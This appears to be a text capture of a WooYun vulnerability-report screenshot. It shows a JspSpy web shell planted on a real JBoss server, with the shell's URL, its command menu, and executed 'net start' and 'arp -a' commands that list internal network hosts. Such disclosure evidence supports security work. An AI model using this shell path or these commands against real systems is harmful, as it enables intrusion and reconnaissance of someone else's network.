 http://202.85.212.104/SDMS/wpp2.jspx
JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
202.85.212.104 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map |
Execute Program »
Parameter
cmd.exe /c net start > /home/jboss/jboss-4.2.3.GA/server/default/./tmp/deploy/tmp3588716251268 Execute
Execute Shell »
Parameter
arp -a Execute
localhost (172.18.10.190) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.254) at 00:00:0c:07:ac:6e [ether] on eth0
localhost (172.18.10.180) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.179) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.173) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.176) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.196) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.193) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.40) at 00:15:5d:0b:15:13 [ether] on eth0
localhost (172.18.10.170) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.195) at 00:22:46:13:d8:e5 [ether] on eth0
localhost (172.18.10.120) at 00:0c:29:3b:62:73 [ether] on eth0
Don't break my heart~
www.wooyun.org